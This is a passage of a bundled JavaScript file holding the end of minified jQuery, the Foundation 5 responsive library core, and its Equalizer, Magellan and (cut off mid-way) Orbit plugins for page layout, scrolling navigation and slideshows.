e,n=v.timers,r=0;qn=v.now();for(;r<n.length;r++)e=n[r],!e()&&n[r]===e&&n.splice(r--,1);n.length||v.fx.stop(),qn=t},v.fx.timer=function(e){e()&&v.timers.push(e)&&!Rn&&(Rn=setInterval(v.fx.tick,v.fx.interval))},v.fx.interval=13,v.fx.stop=function(){clearInterval(Rn),Rn=null},v.fx.speeds={slow:600,fast:200,_default:400},v.fx.step={},v.expr&&v.expr.filters&&(v.expr.filters.animated=function(e){return v.grep(v.timers,function(t){return e===t.elem}).length});var er=/^(?:body|html)$/i;v.fn.offset=function(e){if(arguments.length)return e===t?this:this.each(function(t){v.offset.setOffset(this,e,t)});var n,r,i,s,o,u,a,f={top:0,left:0},l=this[0],c=l&&l.ownerDocument;if(!c)return;return(r=c.body)===l?v.offset.bodyOffset(l):(n=c.documentElement,v.contains(n,l)?(typeof l.getBoundingClientRect!="undefined"&&(f=l.getBoundingClientRect()),i=tr(c),s=n.clientTop||r.clientTop||0,o=n.clientLeft||r.clientLeft||0,u=i.pageYOffset||n.scrollTop,a=i.pageXOffset||n.scrollLeft,{top:f.top+u-s,left:f.left+a-o}):f)},v.offset={bodyOffset:function(e){var t=e.offsetTop,n=e.offsetLeft;return v.support.doesNotIncludeMarginInBodyOffset&&(t+=parseFloat(v.css(e,"marginTop"))||0,n+=parseFloat(v.css(e,"marginLeft"))||0),{top:t,left:n}},setOffset:function(e,t,n){var r=v.css(e,"position");r==="static"&&(e.style.position="relative");var i=v(e),s=i.offset(),o=v.css(e,"top"),u=v.css(e,"left"),a=(r==="absolute"||r==="fixed")&&v.inArray("auto",[o,u])>-1,f={},l={},c,h;a?(l=i.position(),c=l.top,h=l.left):(c=parseFloat(o)||0,h=parseFloat(u)||0),v.isFunction(t)&&(t=t.call(e,n,s)),t.top!=null&&(f.top=t.top-s.top+c),t.left!=null&&(f.left=t.left-s.left+h),"using"in t?t.using.call(e,f):i.css(f)}},v.fn.extend({position:function(){if(!this[0])return;var e=this[0],t=this.offsetParent(),n=this.offset(),r=er.test(t[0].nodeName)?{top:0,left:0}:t.offset();return n.top-=parseFloat(v.css(e,"marginTop"))||0,n.left-=parseFloat(v.css(e,"marginLeft"))||0,r.top+=parseFloat(v.css(t[0],"borderTopWidth"))||0,r.left+=parseFloat(v.css(t[0],"borderLeftWidth"))||0,{top:n.top-r.top,left:n.left-r.left}},offsetParent:function(){return this.map(function(){var e=this.offsetParent||i.body;while(e&&!er.test(e.nodeName)&&v.css(e,"position")==="static")e=e.offsetParent;return e||i.body})}}),v.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,n){var r=/Y/.test(n);v.fn[e]=function(i){return v.access(this,function(e,i,s){var o=tr(e);if(s===t)return o?n in o?o[n]:o.document.documentElement[i]:e[i];o?o.scrollTo(r?v(o).scrollLeft():s,r?s:v(o).scrollTop()):e[i]=s},e,i,arguments.length,null)}}),v.each({Height:"height",Width:"width"},function(e,n){v.each({padding:"inner"+e,content:n,"":"outer"+e},function(r,i){v.fn[i]=function(i,s){var o=arguments.length&&(r||typeof i!="boolean"),u=r||(i===!0||s===!0?"margin":"border");return v.access(this,function(n,r,i){var s;return v.isWindow(n)?n.document.documentElement["client"+e]:n.nodeType===9?(s=n.documentElement,Math.max(n.body["scroll"+e],s["scroll"+e],n.body["offset"+e],s["offset"+e],s["client"+e])):i===t?v.css(n,r,i,u):v.style(n,r,i,u)},n,o?i:t,o,null)}})}),e.jQuery=e.$=v,typeof define=="function"&&define.amd&&define.amd.jQuery&&define("jquery",[],function(){return v})})(window);

/*
 * Foundation Responsive Library
 * http://foundation.zurb.com
 * Copyright 2014, ZURB
 * Free to use under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
*/

(function ($, window, document, undefined) {
  'use strict';

  var header_helpers = function (class_array) {
    var i = class_array.length;
    var head = $('head');

    while (i--) {
      if(head.has('.' + class_array[i]).length === 0) {
        head.append('<meta class="' + class_array[i] + '" />');
      }
    }
  };

  header_helpers([
    'foundation-mq-small',
    'foundation-mq-medium',
    'foundation-mq-large',
    'foundation-mq-xlarge',
    'foundation-mq-xxlarge',
    'foundation-data-attribute-namespace']);

  // Enable FastClick if present

  $(function() {
    if (typeof FastClick !== 'undefined') {
      // Don't attach to body if undefined
      if (typeof document.body !== 'undefined') {
        FastClick.attach(document.body);
      }
    }
  });

  // private Fast Selector wrapper,
  // returns jQuery object. Only use where
  // getElementById is not available.
  var S = function (selector, context) {
    if (typeof selector === 'string') {
      if (context) {
        var cont;
        if (context.jquery) {
          cont = context[0];
          if (!cont) return context;
        } else {
          cont = context;
        }
        return $(cont.querySelectorAll(selector));
      }

      return $(document.querySelectorAll(selector));
    }

    return $(selector, context);
  };

  // Namespace functions.

  var attr_name = function (init) {
    var arr = [];
    if (!init) arr.push('data');
    if (this.namespace.length > 0) arr.push(this.namespace);
    arr.push(this.name);

    return arr.join('-');
  };

  var add_namespace = function (str) {
    var parts = str.split('-'),
        i = parts.length,
        arr = [];

    while (i--) {
      if (i !== 0) {
        arr.push(parts[i]);
      } else {
        if (this.namespace.length > 0) {
          arr.push(this.namespace, parts[i]);
        } else {
          arr.push(parts[i]);
        }
      }
    }

    return arr.reverse().join('-');
  };

  // Event binding and data-options updating.

  var bindings = function (method, options) {
    var self = this,
        should_bind_events = !S(this).data(this.attr_name(true));


    if (S(this.scope).is('[' + this.attr_name() +']')) {
      S(this.scope).data(this.attr_name(true) + '-init', $.extend({}, this.settings, (options || method), this.data_options(S(this.scope))));

      if (should_bind_events) {
        this.events(this.scope);
      }

    } else {
      S('[' + this.attr_name() +']', this.scope).each(function () {
        var should_bind_events = !S(this).data(self.attr_name(true) + '-init');
        S(this).data(self.attr_name(true) + '-init', $.extend({}, self.settings, (options || method), self.data_options(S(this))));

        if (should_bind_events) {
          self.events(this);
        }
      });
    }
    // # Patch to fix #5043 to move this *after* the if/else clause in order for Backbone and similar frameworks to have improved control over event binding and data-options updating.
    if (typeof method === 'string') {
      return this[method].call(this, options);
    }

  };

  var single_image_loaded = function (image, callback) {
    function loaded () {
      callback(image[0]);
    }

    function bindLoad () {
      this.one('load', loaded);

      if (/MSIE (\d+\.\d+);/.test(navigator.userAgent)) {
        var src = this.attr( 'src' ),
            param = src.match( /\?/ ) ? '&' : '?';

        param += 'random=' + (new Date()).getTime();
        this.attr('src', src + param);
      }
    }

    if (!image.attr('src')) {
      loaded();
      return;
    }

    if (image[0].complete || image[0].readyState === 4) {
      loaded();
    } else {
      bindLoad.call(image);
    }
  };

  /*
    https://github.com/paulirish/matchMedia.js
  */

  window.matchMedia = window.matchMedia || (function( doc ) {

    "use strict";

    var bool,
        docElem = doc.documentElement,
        refNode = docElem.firstElementChild || docElem.firstChild,
        // fakeBody required for <FF4 when executed in <head>
        fakeBody = doc.createElement( "body" ),
        div = doc.createElement( "div" );

    div.id = "mq-test-1";
    div.style.cssText = "position:absolute;top:-100em";
    fakeBody.style.background = "none";
    fakeBody.appendChild(div);

    return function (q) {

      div.innerHTML = "&shy;<style media=\"" + q + "\"> #mq-test-1 { width: 42px; }</style>";

      docElem.insertBefore( fakeBody, refNode );
      bool = div.offsetWidth === 42;
      docElem.removeChild( fakeBody );

      return {
        matches: bool,
        media: q
      };

    };

  }( document ));

  /*
   * jquery.requestAnimationFrame
   * https://github.com/gnarf37/jquery-requestAnimationFrame
   * Requires jQuery 1.8+
   *
   * Copyright (c) 2012 Corey Frang
   * Licensed under the MIT license.
   */

  (function($) {

  // requestAnimationFrame polyfill adapted from Erik Möller
  // fixes from Paul Irish and Tino Zijdel
  // http://paulirish.com/2011/requestanimationframe-for-smart-animating/
  // http://my.opera.com/emoller/blog/2011/12/20/requestanimationframe-for-smart-er-animating

  var animating,
      lastTime = 0,
      vendors = ['webkit', 'moz'],
      requestAnimationFrame = window.requestAnimationFrame,
      cancelAnimationFrame = window.cancelAnimationFrame,
      jqueryFxAvailable = 'undefined' !== typeof jQuery.fx;

  for (; lastTime < vendors.length && !requestAnimationFrame; lastTime++) {
    requestAnimationFrame = window[ vendors[lastTime] + "RequestAnimationFrame" ];
    cancelAnimationFrame = cancelAnimationFrame ||
      window[ vendors[lastTime] + "CancelAnimationFrame" ] ||
      window[ vendors[lastTime] + "CancelRequestAnimationFrame" ];
  }

  function raf() {
    if (animating) {
      requestAnimationFrame(raf);

      if (jqueryFxAvailable) {
        jQuery.fx.tick();
      }
    }
  }

  if (requestAnimationFrame) {
    // use rAF
    window.requestAnimationFrame = requestAnimationFrame;
    window.cancelAnimationFrame = cancelAnimationFrame;

    if (jqueryFxAvailable) {
      jQuery.fx.timer = function (timer) {
        if (timer() && jQuery.timers.push(timer) && !animating) {
          animating = true;
          raf();
        }
      };

      jQuery.fx.stop = function () {
        animating = false;
      };
    }
  } else {
    // polyfill
    window.requestAnimationFrame = function (callback) {
      var currTime = new Date().getTime(),
        timeToCall = Math.max(0, 16 - (currTime - lastTime)),
        id = window.setTimeout(function () {
          callback(currTime + timeToCall);
        }, timeToCall);
      lastTime = currTime + timeToCall;
      return id;
    };

    window.cancelAnimationFrame = function (id) {
      clearTimeout(id);
    };

  }

  }( jQuery ));


  function removeQuotes (string) {
    if (typeof string === 'string' || string instanceof String) {
      string = string.replace(/^['\\/"]+|(;\s?})+|['\\/"]+$/g, '');
    }

    return string;
  }

  window.Foundation = {
    name : 'Foundation',

    version : '5.4.7',

    media_queries : {
      small : S('.foundation-mq-small').css('font-family').replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g, ''),
      medium : S('.foundation-mq-medium').css('font-family').replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g, ''),
      large : S('.foundation-mq-large').css('font-family').replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g, ''),
      xlarge: S('.foundation-mq-xlarge').css('font-family').replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g, ''),
      xxlarge: S('.foundation-mq-xxlarge').css('font-family').replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g, '')
    },

    stylesheet : $('<style></style>').appendTo('head')[0].sheet,

    global: {
      namespace: undefined
    },

    init : function (scope, libraries, method, options, response) {
      var args = [scope, method, options, response],
          responses = [];

      // check RTL
      this.rtl = /rtl/i.test(S('html').attr('dir'));

      // set foundation global scope
      this.scope = scope || this.scope;

      this.set_namespace();

      if (libraries && typeof libraries === 'string' && !/reflow/i.test(libraries)) {
        if (this.libs.hasOwnProperty(libraries)) {
          responses.push(this.init_lib(libraries, args));
        }
      } else {
        for (var lib in this.libs) {
          responses.push(this.init_lib(lib, libraries));
        }
      }

      S(window).load(function(){
        S(window)
          .trigger('resize.fndtn.clearing')
          .trigger('resize.fndtn.dropdown')
          .trigger('resize.fndtn.equalizer')
          .trigger('resize.fndtn.interchange')
          .trigger('resize.fndtn.joyride')
          .trigger('resize.fndtn.magellan')
          .trigger('resize.fndtn.topbar')
          .trigger('resize.fndtn.slider');
      });

      return scope;
    },

    init_lib : function (lib, args) {
      if (this.libs.hasOwnProperty(lib)) {
        this.patch(this.libs[lib]);

        if (args && args.hasOwnProperty(lib)) {
            if (typeof this.libs[lib].settings !== 'undefined') {
                $.extend(true, this.libs[lib].settings, args[lib]);
            }
            else if (typeof this.libs[lib].defaults !== 'undefined') {
                $.extend(true, this.libs[lib].defaults, args[lib]);
            }
          return this.libs[lib].init.apply(this.libs[lib], [this.scope, args[lib]]);
        }

        args = args instanceof Array ? args : new Array(args);    // PATCH: added this line
        return this.libs[lib].init.apply(this.libs[lib], args);
      }

      return function () {};
    },

    patch : function (lib) {
      lib.scope = this.scope;
      lib.namespace = this.global.namespace;
      lib.rtl = this.rtl;
      lib['data_options'] = this.utils.data_options;
      lib['attr_name'] = attr_name;
      lib['add_namespace'] = add_namespace;
      lib['bindings'] = bindings;
      lib['S'] = this.utils.S;
    },

    inherit : function (scope, methods) {
      var methods_arr = methods.split(' '),
          i = methods_arr.length;

      while (i--) {
        if (this.utils.hasOwnProperty(methods_arr[i])) {
          scope[methods_arr[i]] = this.utils[methods_arr[i]];
        }
      }
    },

    set_namespace: function () {

      // Description:
      //    Don't bother reading the namespace out of the meta tag
      //    if the namespace has been set globally in javascript
      //
      // Example:
      //    Foundation.global.namespace = 'my-namespace';
      // or make it an empty string:
      //    Foundation.global.namespace = '';
      //
      //

      // If the namespace has not been set (is undefined), try to read it out of the meta element.
      // Otherwise use the globally defined namespace, even if it's empty ('')
      var namespace = ( this.global.namespace === undefined ) ? $('.foundation-data-attribute-namespace').css('font-family') : this.global.namespace;

      // Finally, if the namsepace is either undefined or false, set it to an empty string.
      // Otherwise use the namespace value.
      this.global.namespace = ( namespace === undefined || /false/i.test(namespace) ) ? '' : namespace;
    },

    libs : {},

    // methods that can be inherited in libraries
    utils : {

      // Description:
      //    Fast Selector wrapper returns jQuery object. Only use where getElementById
      //    is not available.
      //
      // Arguments:
      //    Selector (String): CSS selector describing the element(s) to be
      //    returned as a jQuery object.
      //
      //    Scope (String): CSS selector describing the area to be searched. Default
      //    is document.
      //
      // Returns:
      //    Element (jQuery Object): jQuery object containing elements matching the
      //    selector within the scope.
      S : S,

      // Description:
      //    Executes a function a max of once every n milliseconds
      //
      // Arguments:
      //    Func (Function): Function to be throttled.
      //
      //    Delay (Integer): Function execution threshold in milliseconds.
      //
      // Returns:
      //    Lazy_function (Function): Function with throttling applied.
      throttle : function (func, delay) {
        var timer = null;

        return function () {
          var context = this, args = arguments;

          if (timer == null) {
            timer = setTimeout(function () {
              func.apply(context, args);
              timer = null;
            }, delay);
          }
        };
      },

      // Description:
      //    Executes a function when it stops being invoked for n seconds
      //    Modified version of _.debounce() http://underscorejs.org
      //
      // Arguments:
      //    Func (Function): Function to be debounced.
      //
      //    Delay (Integer): Function execution threshold in milliseconds.
      //
      //    Immediate (Bool): Whether the function should be called at the beginning
      //    of the delay instead of the end. Default is false.
      //
      // Returns:
      //    Lazy_function (Function): Function with debouncing applied.
      debounce : function (func, delay, immediate) {
        var timeout, result;
        return function () {
          var context = this, args = arguments;
          var later = function () {
            timeout = null;
            if (!immediate) result = func.apply(context, args);
          };
          var callNow = immediate && !timeout;
          clearTimeout(timeout);
          timeout = setTimeout(later, delay);
          if (callNow) result = func.apply(context, args);
          return result;
        };
      },

      // Description:
      //    Parses data-options attribute
      //
      // Arguments:
      //    El (jQuery Object): Element to be parsed.
      //
      // Returns:
      //    Options (Javascript Object): Contents of the element's data-options
      //    attribute.
      data_options : function (el, data_attr_name) {
        data_attr_name = data_attr_name || 'options';
        var opts = {}, ii, p, opts_arr,
            data_options = function (el) {
              var namespace = Foundation.global.namespace;

              if (namespace.length > 0) {
                return el.data(namespace + '-' + data_attr_name);
              }

              return el.data(data_attr_name);
            };

        var cached_options = data_options(el);

        if (typeof cached_options === 'object') {
          return cached_options;
        }

        opts_arr = (cached_options || ':').split(';');
        ii = opts_arr.length;

        function isNumber (o) {
          return ! isNaN (o-0) && o !== null && o !== "" && o !== false && o !== true;
        }

        function trim (str) {
          if (typeof str === 'string') return $.trim(str);
          return str;
        }

        while (ii--) {
          p = opts_arr[ii].split(':');
          p = [p[0], p.slice(1).join(':')];

          if (/true/i.test(p[1])) p[1] = true;
          if (/false/i.test(p[1])) p[1] = false;
          if (isNumber(p[1])) {
            if (p[1].indexOf('.') === -1) {
              p[1] = parseInt(p[1], 10);
            } else {
              p[1] = parseFloat(p[1]);
            }
          }

          if (p.length === 2 && p[0].length > 0) {
            opts[trim(p[0])] = trim(p[1]);
          }
        }

        return opts;
      },

      // Description:
      //    Adds JS-recognizable media queries
      //
      // Arguments:
      //    Media (String): Key string for the media query to be stored as in
      //    Foundation.media_queries
      //
      //    Class (String): Class name for the generated <meta> tag
      register_media : function (media, media_class) {
        if(Foundation.media_queries[media] === undefined) {
          $('head').append('<meta class="' + media_class + '"/>');
          Foundation.media_queries[media] = removeQuotes($('.' + media_class).css('font-family'));
        }
      },

      // Description:
      //    Add custom CSS within a JS-defined media query
      //
      // Arguments:
      //    Rule (String): CSS rule to be appended to the document.
      //
      //    Media (String): Optional media query string for the CSS rule to be
      //    nested under.
      add_custom_rule : function (rule, media) {
        if (media === undefined && Foundation.stylesheet) {
          Foundation.stylesheet.insertRule(rule, Foundation.stylesheet.cssRules.length);
        } else {
          var query = Foundation.media_queries[media];

          if (query !== undefined) {
            Foundation.stylesheet.insertRule('@media ' +
              Foundation.media_queries[media] + '{ ' + rule + ' }');
          }
        }
      },

      // Description:
      //    Performs a callback function when an image is fully loaded
      //
      // Arguments:
      //    Image (jQuery Object): Image(s) to check if loaded.
      //
      //    Callback (Function): Function to execute when image is fully loaded.
      image_loaded : function (images, callback) {
        var self = this,
            unloaded = images.length;

        if (unloaded === 0) {
          callback(images);
        }

        images.each(function () {
          single_image_loaded(self.S(this), function () {
            unloaded -= 1;
            if (unloaded === 0) {
              callback(images);
            }
          });
        });
      },

      // Description:
      //    Returns a random, alphanumeric string
      //
      // Arguments:
      //    Length (Integer): Length of string to be generated. Defaults to random
      //    integer.
      //
      // Returns:
      //    Rand (String): Pseudo-random, alphanumeric string.
      random_str : function () {
        if (!this.fidx) this.fidx = 0;
        this.prefix = this.prefix || [(this.name || 'F'), (+new Date).toString(36)].join('-');

        return this.prefix + (this.fidx++).toString(36);
      }
    }
  };

  $.fn.foundation = function () {
    var args = Array.prototype.slice.call(arguments, 0);

    return this.each(function () {
      Foundation.init.apply(Foundation, [this].concat(args));
      return this;
    });
  };

}(jQuery, window, window.document));

define("foundation", ["jquery"], function(){});

;(function ($, window, document, undefined) {
  'use strict';

  Foundation.libs.equalizer = {
    name : 'equalizer',

    version : '5.4.7',

    settings : {
      use_tallest: true,
      before_height_change: $.noop,
      after_height_change: $.noop,
      equalize_on_stack: false
    },

    init : function (scope, method, options) {
      Foundation.inherit(this, 'image_loaded');
      this.bindings(method, options);
      this.reflow();
    },

    events : function () {
      this.S(window).off('.equalizer').on('resize.fndtn.equalizer', function(e){
        this.reflow();
      }.bind(this));
    },

    equalize: function(equalizer) {
      var isStacked = false,
          vals = equalizer.find('[' + this.attr_name() + '-watch]:visible'),
          settings = equalizer.data(this.attr_name(true)+'-init');

      if (vals.length === 0) return;
      var firstTopOffset = vals.first().offset().top;
      settings.before_height_change();
      equalizer.trigger('before-height-change').trigger('before-height-change.fndth.equalizer');
      vals.height('inherit');
      vals.each(function(){
        var el = $(this);
        if (el.offset().top !== firstTopOffset) {
          isStacked = true;
        }
      });

      if (settings.equalize_on_stack === false) {
        if (isStacked) return;
      };

      var heights = vals.map(function(){ return $(this).outerHeight(false) }).get();

      if (settings.use_tallest) {
        var max = Math.max.apply(null, heights);
        vals.css('height', max);
      } else {
        var min = Math.min.apply(null, heights);
        vals.css('height', min);
      }
      settings.after_height_change();
      equalizer.trigger('after-height-change').trigger('after-height-change.fndtn.equalizer');
    },

    reflow : function () {
      var self = this;

      this.S('[' + this.attr_name() + ']', this.scope).each(function(){
        var $eq_target = $(this);
        self.image_loaded(self.S('img', this), function(){
          self.equalize($eq_target)
        });
      });
    }
  };
})(jQuery, window, window.document);


define("foundation.equalizer", ["foundation"], function(){});

(function($, window, document, undefined) {
  "use strict";

  Foundation.libs["magellan-expedition"] = {
    name: "magellan-expedition",

    version: "5.5.2",

    settings: {
      active_class: "active",
      threshold: 0, // pixels from the top of the expedition for it to become fixes
      destination_threshold: 20, // pixels from the top of destination for it to be considered active
      throttle_delay: 30, // calculation throttling to increase framerate
      fixed_top: 0, // top distance in pixels assigend to the fixed element on scroll
      offset_by_height: false, // whether to offset the destination by the expedition height. Usually you want this to be true, unless your expedition is on the side.
      duration: 700, // animation duration time
      easing: "swing" // animation easing
    },

    init: function(scope, method, options) {
      Foundation.inherit(this, "throttle");
      this.bindings(method, options);
    },

    events: function() {
      var self = this,
        S = self.S,
        settings = self.settings;

      // initialize expedition offset
      self.set_expedition_position();

      S(self.scope)
        .off(".magellan")
        .on(
          "click.fndtn.magellan",
          "[" + self.add_namespace("data-magellan-arrival") + "] a[href*=#]",
          function(e) {
            var sameHost =
                this.hostname === location.hostname || !this.hostname,
              samePath =
                self.filterPathname(location.pathname) ===
                self.filterPathname(this.pathname),
              testHash = this.hash.replace(/(:|\.|\/)/g, "\\$1"),
              anchor = this;

            if (sameHost && samePath && testHash) {
              e.preventDefault();
              var expedition = $(this).closest("[" + self.attr_name() + "]"),
                settings = expedition.data("magellan-expedition-init"),
                hash = this.hash.split("#").join(""),
                target = $('a[name="' + hash + '"]');

              if (target.length === 0) {
                target = $("#" + hash);
              }

              // Account for expedition height if fixed position
              var scroll_top =
                target.offset().top - settings.destination_threshold + 1;
              if (settings.offset_by_height) {
                scroll_top = scroll_top - expedition.outerHeight();
              }
              $("html, body")
                .stop()
                .animate(
                  {
                    scrollTop: scroll_top
                  },
                  settings.duration,
                  settings.easing,
                  function() {
                    if (history.pushState) {
                      history.pushState(
                        null,
                        null,
                        anchor.pathname + "#" + hash
                      );
                    } else {
                      location.hash = anchor.pathname + "#" + hash;
                    }
                  }
                );
            }
          }
        )
        .on(
          "scroll.fndtn.magellan",
          self.throttle(
            this.check_for_arrivals.bind(this),
            settings.throttle_delay
          )
        );
    },

    check_for_arrivals: function() {
      var self = this;
      self.update_arrivals();
      self.update_expedition_positions();
    },

    set_expedition_position: function() {
      var self = this;
      $("[" + this.attr_name() + "=fixed]", self.scope).each(function(idx, el) {
        var expedition = $(this),
          settings = expedition.data("magellan-expedition-init"),
          styles = expedition.attr("styles"), // save styles
          top_offset,
          fixed_top;

        expedition.attr("style", "");
        top_offset = expedition.offset().top + settings.threshold;

        //set fixed-top by attribute
        fixed_top = parseInt(expedition.data("magellan-fixed-top"));
        if (!isNaN(fixed_top)) {
          self.settings.fixed_top = fixed_top;
        }

        expedition.data(self.data_attr("magellan-top-offset"), top_offset);
        expedition.attr("style", styles);
      });
    },

    update_expedition_positions: function() {
      var self = this,
        window_top_offset = $(window).scrollTop();

      $("[" + this.attr_name() + "=fixed]", self.scope).each(function() {
        var expedition = $(this),
          settings = expedition.data("magellan-expedition-init"),
          styles = expedition.attr("style"), // save styles
          top_offset = expedition.data("magellan-top-offset");

        //scroll to the top distance
        if (window_top_offset + self.settings.fixed_top >= top_offset) {
          // Placeholder allows height calculations to be consistent even when
          // appearing to switch between fixed/non-fixed placement
          var placeholder = expedition.prev(
            "[" + self.add_namespace("data-magellan-expedition-clone") + "]"
          );
          if (placeholder.length === 0) {
            placeholder = expedition.clone();
            placeholder.removeAttr(self.attr_name());
            placeholder.attr(
              self.add_namespace("data-magellan-expedition-clone"),
              ""
            );
            expedition.before(placeholder);
          }
          expedition
            .css({ position: "fixed", top: settings.fixed_top })
            .addClass("fixed");
        } else {
          expedition
            .prev(
              "[" + self.add_namespace("data-magellan-expedition-clone") + "]"
            )
            .remove();
          expedition
            .attr("style", styles)
            .css("position", "")
            .css("top", "")
            .removeClass("fixed");
        }
      });
    },

    update_arrivals: function() {
      var self = this,
        window_top_offset = $(window).scrollTop();

      $("[" + this.attr_name() + "]", self.scope).each(function() {
        var expedition = $(this),
          settings = expedition.data(self.attr_name(true) + "-init"),
          offsets = self.offsets(expedition, window_top_offset),
          arrivals = expedition.find(
            "[" + self.add_namespace("data-magellan-arrival") + "]"
          ),
          active_item = false;
        offsets.each(function(idx, item) {
          if (item.viewport_offset >= item.top_offset) {
            var arrivals = expedition.find(
              "[" + self.add_namespace("data-magellan-arrival") + "]"
            );
            arrivals.not(item.arrival).removeClass(settings.active_class);
            item.arrival.addClass(settings.active_class);
            active_item = true;
            return true;
          }
        });

        if (!active_item) {
          arrivals.removeClass(settings.active_class);
        }
      });
    },

    offsets: function(expedition, window_offset) {
      var self = this,
        settings = expedition.data(self.attr_name(true) + "-init"),
        viewport_offset = window_offset;

      return expedition
        .find("[" + self.add_namespace("data-magellan-arrival") + "]")
        .map(function(idx, el) {
          var name = $(this).data(self.data_attr("magellan-arrival")),
            dest = $(
              "[" +
                self.add_namespace("data-magellan-destination") +
                "=" +
                name +
                "]"
            );
          if (dest.length > 0) {
            var top_offset = dest.offset().top - settings.destination_threshold;
            if (settings.offset_by_height) {
              top_offset = top_offset - expedition.outerHeight();
            }
            top_offset = Math.floor(top_offset);
            return {
              destination: dest,
              arrival: $(this),
              top_offset: top_offset,
              viewport_offset: viewport_offset
            };
          }
        })
        .sort(function(a, b) {
          if (a.top_offset < b.top_offset) {
            return -1;
          }
          if (a.top_offset > b.top_offset) {
            return 1;
          }
          return 0;
        });
    },

    data_attr: function(str) {
      if (this.namespace.length > 0) {
        return this.namespace + "-" + str;
      }

      return str;
    },

    off: function() {
      this.S(this.scope).off(".magellan");
      this.S(window).off(".magellan");
    },

    filterPathname: function(pathname) {
      pathname = pathname || "";
      return pathname
        .replace(/^\//, "")
        .replace(/(?:index|default).[a-zA-Z]{3,4}$/, "")
        .replace(/\/$/, "");
    },

    reflow: function() {
      var self = this;
      // remove placeholder expeditions used for height calculation purposes
      $(
        "[" + self.add_namespace("data-magellan-expedition-clone") + "]",
        self.scope
      ).remove();
    }
  };
})(jQuery, window, window.document);

define("foundation.magellan", ["foundation"], function(){});

;(function ($, window, document, undefined) {
  'use strict';

  var noop = function() {};

  var Orbit = function(el, settings) {
    // Don't reinitialize plugin
    if (el.hasClass(settings.slides_container_class)) {
      return this;
    }

    var self = this,
        container,
        slides_container = el,
        number_container,
        bullets_container,
        timer_container,
        idx = 0,
        animate,
        timer,
        locked = false,
        adjust_height_after = false;


    self.slides = function() {
      return slides_container.children(settings.slide_selector);
    };

    self.slides().first().addClass(settings.active_slide_class);

    self.update_slide_number = function(index) {
      if (settings.slide_number) {
        number_container.find('span:first').text(parseInt(index)+1);
        number_container.find('span:last').text(self.slides().length);
      }
      if (settings.bullets) {
        bullets_container.children().removeClass(settings.bullets_active_class);
        $(bullets_container.children().get(index)).addClass(settings.bullets_active_class);
      }
    };

    self.update_active_link = function(index) {
      var link = $('[data-orbit-link="'+self.slides().eq(index).attr('data-orbit-slide')+'"]');
      link.siblings().removeClass(settings.bullets_active_class);
      link.addClass(settings.bullets_active_class);
    };

    self.build_markup = function() {
      slides_container.wrap('<div class="'+settings.container_class+'"></div>');
      container = slides_container.parent();
      slides_container.addClass(settings.slides_container_class);

      if (settings.stack_on_small) {
        container.addClass(settings.stack_on_small_class);
      }

      if (settings.navigation_arrows) {
        container.append($('<a href="#"><span></span></a>').addClass(settings.prev_class));
        container.append($('<a href="#"><span></span></a>').addClass(settings.next_class));
      }

      if (settings.timer) {
        timer_container = $('<div>').addClass(settings.timer_container_class);
        timer_container.append('<span>');
        timer_container.append($('<div>').addClass(settings.timer_progress_class));
        timer_container.addClass(settings.timer_paused_class);
        container.append(timer_container);
      }

      if (settings.slide_number) {
        number_container = $('<div>').addClass(settings.slide_number_class);
        number_container.append('<span></span> ' + settings.slide_number_text + ' <span></span>');
        container.append(number_container);
      }

      if (settings.bullets) {
        bullets_container = $('<ol>').addClass(settings.bullets_container_class);
        container.append(bullets_container);
        bullets_container.wrap('<div class="orbit-bullets-container"></div>');
        self.slides().each(function(idx, el) {
          var bullet = $('<li>').attr('data-orbit-slide', idx).on('click', self.link_bullet);;
          bullets_container.append(bullet);
        });
      }

    };

    self._goto = function(next_idx, start_timer) {
      // if (locked) {return false;}
      if (next_idx === idx) {return false;}
      if (typeof timer === 'object') {timer.restart();}
      var slides = self.slides();

      var dir = 'next';
      locked = true;
      if (next_idx < idx) {dir = 'prev';}
      if (next_idx >= slides.length) {
        if (!settings.circular) return false;
        next_idx = 0;
      } else if (next_idx < 0) {
        if (!settings.circular) return false;
        next_idx = slides.length - 1;
      }

      var current = $(slides.get(idx));
      var next = $(slides.get(next_idx));

      current.css('zIndex', 2);
      current.removeClass(settings.active_slide_class);
      next.css('zIndex', 4).addClass(settings.active_slide_class);

      slides_container.trigger('before-slide-change.fndtn.orbit');
      settings.before_slide_change();
      self.update_active_link(next_idx);

      var callback = function() {
        var unlock = function() {
          idx = next_idx;
          locked = false;
          if (start_timer === true) {timer = self.create_timer(); timer.start();}
          self.update_slide_number(idx);
          slides_container.trigger('after-slide-change.fndtn.orbit',[{slide_number: idx, total_slides: slides.length}]);
          settings.after_slide_change(idx, slides.length);
        };
        if (slides_container.height() != next.height() && settings.variable_height) {
          slides_container.animate({'height': next.height()}, 250, 'linear', unlock);
        } else {
          unlock();
        }
      };

      if (slides.length === 1) {callback(); return false;}

      var start_animation = function() {
        if (dir === 'next') {animate.next(current, next, callback);}
        if (dir === 'prev') {animate.prev(current, next, callback);}
      };

      if (next.height() > slides_container.height() && settings.variable_height) {
        slides_container.animate({'height': next.height()}, 250, 'linear', start_animation);
      } else {
        start_animation();
      }
    };

    self.next = function(e) {
      e.stopImmediatePropagation();
      e.preventDefault();
      self._goto(idx + 1);
    };

    self.prev = function(e) {
      e.stopImmediatePropagation();
      e.preventDefault();
      self._goto(idx - 1);
    };

    self.link_custom = function(e) {
      e.preventDefault();
      var link = $(this).attr('data-orbit-link');
      if ((typeof link === 'string') && (link = $.trim(link)) != "") {
        var slide = container.find('[data-orbit-slide='+link+']');
        if (slide.index() != -1) {self._goto(slide.index());}
      }
    };

    self.link_bullet = function(e) {
      var index = $(this).attr('data-orbit-slide');
      if ((typeof index === 'string') && (index = $.trim(index)) != "") {
        if(isNaN(parseInt(index)))
        {
          var slide = container.find('[data-orbit-slide='+index+']');
          if (slide.index() != -1) {self._goto(slide.index() + 1);}
        }
        else
        {
          self._goto(parseInt(index));
        }
      }

    }

    self.timer_callback = function() {
      self._goto(idx + 1, true);
    }

    self.compute_dimensions = function() {
      var current = $(self.slides().get(idx));
      var h = current.height();
      if (!settings.variable_height) {
        self.slides().each(function(){
          if ($(this).height() > h) { h = $(this).height(); }
        });
      }
